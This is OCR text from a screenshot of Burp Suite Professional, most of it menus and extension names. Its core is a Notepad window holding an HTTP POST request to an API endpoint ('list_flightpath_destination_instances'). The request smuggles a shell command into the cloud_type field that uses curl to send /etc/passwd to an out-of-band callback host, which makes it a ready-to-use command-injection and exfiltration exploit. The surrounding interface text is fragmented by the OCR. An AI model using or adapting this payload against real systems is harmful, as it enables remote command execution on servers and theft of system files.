 Burp Project Intruder Repeater AutoRepeater View Help Backslash Powered Scanner Logger++ Turbo Intruder Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn SHELLING xssValidator Search Settings
URL Fuzzer 401/403 Bypass CSRF Extractor Burp Bounty Free Bypass WAF AutoRepeater InQL JSON Web Tokens Reflection CORS* Faction Code Dx burp-hash
Qualys WAS Google Authenticator Logger++ Nucleus XSS Cheatsheet IoV Sensitive Discoverer IIS Tilde Enumeration Nuclei backupFinder
Intercept HTTP history WebSockets history Proxy settings
Intercept off Forward browser
Time Type Direction Length
All-Domair POST Untitl domains.tx PMded94a Hi tea POST
File Edit View
POST /v1/api HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
action=list_flightpath_destination_instances&CID=anything_goes_here&
account_name=1&region=1&vpc_id_name=1&cloud_type=1|$(curl+-X+POST+-
d+@/etc/passwd+{{oast}})
R
Ln 8, Col 2 261 characters 160% Windows (CRLF) UTF-8
Event log (2) All issues Memory: 294.1MB
B
12:23:38 AM
1/18/2025